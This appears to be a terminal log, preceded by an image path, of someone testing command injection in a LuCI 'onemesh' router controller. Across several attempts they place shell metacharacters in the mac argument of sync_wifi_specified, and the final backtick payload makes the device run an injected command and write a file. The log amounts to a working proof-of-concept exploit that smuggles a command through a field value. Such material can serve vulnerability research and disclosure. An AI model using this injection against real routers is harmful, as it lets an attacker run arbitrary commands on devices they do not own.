 flashback ⚡ lua -e 'require("luci.controller.admin.onemesh").sync_wifi_specified({mac="echo urmum>d"})' 2>/dev/null
flashback ⚡ ls
flashback ⚡ lua -e 'require("luci.controller.admin.onemesh").sync_wifi_specified({mac="'echo urmum>d"})' 2>/dev/null
> ^C
flashback ⚡ lua -e 'require("luci.controller.admin.onemesh").sync_wifi_specified({mac="'`echo urmum>d`"})' 2>/dev/null
> ^C
flashback ⚡ ls
flashback ⚡ lua -e 'require("luci.controller.admin.onemesh").sync_wifi_specified({mac="'`echo urmum>d`'"})' 2>/dev/null
flashback ⚡ ls
d
flashback ⚡ cat d